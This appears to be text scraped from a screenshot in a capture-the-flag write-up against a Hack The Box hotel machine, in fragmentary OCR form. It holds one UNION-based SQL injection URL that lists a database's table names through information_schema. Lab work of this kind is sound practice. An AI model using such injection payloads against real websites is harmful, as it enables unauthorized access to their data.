 ecurehotel.htb/room.php?cod=100 UNION SELECT 1,group_concat(table_name),3,4,5,6,7 From information_schema.tables WHERE table_schema='hotel';-- -
ali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
5
room
$ 3 / per night